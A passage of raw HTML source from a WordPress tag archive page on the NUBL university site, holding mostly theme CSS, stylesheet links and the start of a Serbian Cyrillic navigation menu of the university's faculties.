

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nubl.org/tag/marko/
body_size: 18318
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>marko &#8211; NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; marko Tag Feed" href="https://nubl.org/tag/marko/feed/" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/a7ggp.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/a7ggp.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/a7ggp.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/223no04g/a7ggp.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nubl.org/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="archive tag tag-marko tag-77 custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-marko elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></div></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
